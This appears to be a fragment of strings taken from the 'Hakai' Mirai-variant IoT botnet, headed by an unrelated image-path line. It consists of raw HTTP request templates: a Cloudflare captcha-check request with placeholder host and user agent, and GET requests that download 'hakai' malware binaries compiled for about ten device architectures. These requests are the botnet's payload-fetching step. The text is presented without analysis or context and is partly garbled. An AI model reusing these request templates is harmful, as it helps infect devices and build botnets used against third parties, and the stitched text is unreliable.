 HTTP
GET /cdn-cgi/l/chk_captcha HTTP/1.1
Host: %s
User-Agent: %s
Connection: close
GET /hakai.arm HTTP/1.0
GET /hakai.arm7 HTTP/1.0
GET /hakai.m68k HTTP/1.0
GET /hakai.mips HTTP/1.0
GET /hakai.mpsl HTTP/1.0
GET /hakai.ppc HTTP/1.0
GET /hakai.sh4 HTTP/1.0
GET /hakai.spc HTTP/1.0
GET /hakai.x86 HTTP/1.0
GET /hakai.x86_64 HTTP/1.0
User-Agent: %s
Connection: close